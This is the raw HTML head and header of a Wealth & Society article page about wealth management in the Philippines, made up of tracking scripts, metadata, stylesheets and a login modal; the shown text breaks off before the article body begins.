

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics
body_size: 39562
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Philippines can unlock wealth management by leveraging digitalisation, demographics | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Philippines can unlock wealth management by leveraging digitalisation, demographics</title-->
<meta name="description" content="The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial " > 
<meta name="title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics"> 
<meta name="author" content="<!-- inside if 1 -->Urs Bolt">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics">
<meta name="twitter:description" content=" The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions">
<meta name="twitter:image" content="https://www.wealthandsociety.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics"/>
<meta property="og:description" content="The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions"/>
<meta property="og:image" content="https://www.theasianbanker.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Wednesday, 14 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
